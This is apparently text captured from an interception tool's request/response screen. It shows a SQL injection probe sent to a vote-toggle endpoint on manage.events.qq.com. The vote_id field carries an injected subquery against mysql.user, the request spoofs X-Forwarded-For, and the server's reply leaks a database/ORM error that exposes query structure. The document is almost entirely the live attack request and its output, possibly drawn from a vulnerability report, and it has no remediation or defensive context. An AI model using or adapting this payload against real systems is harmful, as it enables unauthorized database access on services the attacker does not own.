 go
cancel
host
manage.events.qq.com
<
>
port
80
use SSL
request
raw
params
headers
hex
POST /vote/toggle HTTP/1.1
Host: manage.events.qq.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://manage.events.qq.com/vote/list?campaign_id=7764
Content-Length: 85
Cookie:
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
campaign_id=7764&vote_id=1414and 1=(select 1from mysql.user)&enable=0&g_tk=1059453029
+
<
>
response
raw
headers
hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Content-Length: 119
Accept-Ranges: bytes
Date: Sun, 01 Mar 2015 08:28:48 GMT
Connection: keep-alive
X-Cache: MISS from manage.events.qq.com
{"code":400,"message":"[Semantical Error] line 0, col 88 near 'mysql.user) AND': Error: Class 'mysql' is not defined."}